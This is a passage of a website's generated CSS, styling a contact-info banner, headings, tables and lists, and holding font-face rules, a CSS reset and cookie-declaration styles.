8px 0;} .CHwRv table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CHwRv table tbody tr td{white-space:nowrap;}} .CHwRv sub{position:relative;top:0.5em;font-size:80%;} .CHwRv .responsive-table{position:relative;overflow-x:auto;} .CHwRv *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .CHwRv > *:first-child{margin-top:0;} .CHwRv > *:last-child{margin-bottom:0;} .CHwRv p{font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);color:#ffffff;margin-bottom:0;} .CHwRv p a{color:var(--linkColor);} .CHwRv a{color:var(--linkColor);}
/* sc-component-id: ContactInfoBannerstyles__Container-sc-1t235m-0 */
.cWAnMs{--bgColor:#002e40;--fgColor:#ffffff;--formBgColor:#ffffff;background-color:var(--bgColor);color:var(--fgColor);position:relative;} .cWAnMs[data-theme=teal]{--bgColor:#006068;--formBgColor:#fad4e0;} .cWAnMs[data-theme=coral]{--bgColor:#f5a6c2;--fgColor:#002e40;--formBgColor:#d1edfa;} .cWAnMs[data-has-bg='true']{--formBgColor:#d1edfa !important;}
/* sc-component-id: ContactInfoBannerstyles__Inner-sc-1t235m-1 */
.hzCalO{position:relative;z-index:1;} @media (min-width:1024px){.hzCalO{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.hzCalO{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 */
.eDxNEk{grid-column:span 2;border-radius:8px;overflow:hidden;position:relative;margin-top:30px;} @media (min-width:1024px){.eDxNEk{grid-column:7 / span 6;margin-top:0;}}
/* sc-component-id: ContactInfoBannerstyles__FormContainer-sc-1t235m-6 */
.fDXGAa{background-color:var(--formBgColor);color:#002e40;padding:clamp(1.25rem,0.22rem + 2.91vw,3.13rem) clamp(1.25rem,-0.13rem + 3.88vw,3.75rem);}
/* sc-component-id: ContactInfoBannerstyles__FormTitle-sc-1t235m-7 */
.fLQpW{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: ContactInfoBannerstyles__FormIntro-sc-1t235m-8 */
.jMDpDy{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 */
.ekfocM{grid-column:1 / span 6;position:relative;}
/* sc-component-id: ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 */
.iyXeH{margin-top:15px;} @media (min-width:768px){.iyXeH{max-width:770px;padding-right:40px;margin-top:0;margin-right:auto;}}
/* sc-component-id: ContactInfoBannerstyles__SubTitle-sc-1t235m-12 */
.iicglm{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.68rem + 0.19vw,0.88rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);margin-bottom:0;}
/* sc-component-id: ContactInfoBannerstyles__Title-sc-1t235m-13 */
.jkXFYe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);line-height:clamp(2.25rem,1.63rem + 1.74vw,3.38rem);}
/* sc-component-id: ContactInfoBannerstyles__Content-sc-1t235m-14 */
.jElhCp{max-width:700px;} .jElhCp h1,.jElhCp .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .jElhCp h2,.jElhCp .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .jElhCp h3,.jElhCp .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .jElhCp h4,.jElhCp .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .jElhCp p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .jElhCp p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .jElhCp p.center{text-align:center;} .jElhCp p.right{text-align:right;} .jElhCp p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .jElhCp p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .jElhCp p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jElhCp p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jElhCp p a:focus{outline:none;} .jElhCp p a:focus,.jElhCp p a:hover{color:#55959a;} .jElhCp a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jElhCp a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jElhCp a:focus{outline:none;} .jElhCp a:focus,.jElhCp a:hover{color:#55959a;} .jElhCp ol,.jElhCp ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .jElhCp ol li,.jElhCp ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .jElhCp ol li p,.jElhCp ul li p{display:inline;} .jElhCp ol li p:last-child,.jElhCp ul li p:last-child{margin-bottom:0;} .jElhCp ol{list-style:decimal;padding-left:1.2em;} .jElhCp ul{list-style:none;padding-left:1.2em;} .jElhCp ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .jElhCp ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .jElhCp ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .jElhCp ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .jElhCp blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .jElhCp blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .jElhCp .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .jElhCp .quote-name > strong{display:block;} .jElhCp hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .jElhCp table{border-collapse:collapse;margin-bottom:1em;width:100%;} .jElhCp table thead tr td,.jElhCp table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .jElhCp table thead tr td:first-child,.jElhCp table thead tr th:first-child{border-radius:8px 0 0 8px;} .jElhCp table thead tr td:last-child,.jElhCp table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jElhCp table tbody tr:nth-child(even){background-color:#bfe3e1;} .jElhCp table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .jElhCp table tbody tr th:first-child{border-radius:8px 0 0 8px;} .jElhCp table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jElhCp table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .jElhCp table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .jElhCp table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .jElhCp table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.jElhCp table tbody tr td{white-space:nowrap;}} .jElhCp sub{position:relative;top:0.5em;font-size:80%;} .jElhCp .responsive-table{position:relative;overflow-x:auto;} .jElhCp *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .jElhCp > *:first-child{margin-top:0;} .jElhCp > *:last-child{margin-bottom:0;} .jElhCp p{font-size:clamp(0.94rem,0.77rem + 0.48vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 */
.iLJhvB{display:grid;grid-template-columns:auto;gap:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);margin-top:50px;} @media (min-width:568px){.iLJhvB{grid-template-columns:repeat(2,1fr);}} @media (min-width:1024px){.iLJhvB{grid-template-columns:1fr;}} @media (min-width:1280px){.iLJhvB{grid-template-columns:repeat(2,1fr);}}
/* sc-component-id: ContactInfoBannerstyles__Item-sc-1t235m-16 */
.hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--factColor:var(--fgColor);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1.19rem,0.91rem + 0.78vw,1.69rem);gap:0;} .ContactInfoBannerstyles__Container-sc-1t235m-0[data-theme=coral] .hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--linkColor:var(--factColor);--factColorBar:var(--factColor);} .hQOmZZ:nth-child(2) .KeyFactCardstyles__Container-sc-1emjeak-0{--factColorBar:#d1edfa;} .hQOmZZ .KeyFactCardstyles__GraphicHolder-sc-1emjeak-1{padding-right:19px;-webkit-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);-ms-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);} .hQOmZZ .KeyFactCardstyles__FactText-sc-1emjeak-5{font-style:italic;} .hQOmZZ .KeyFactCardstyles__FactGraphic-sc-1emjeak-2{height:clamp(2rem,1.45rem + 1.55vw,3rem);}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-1397498715 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} 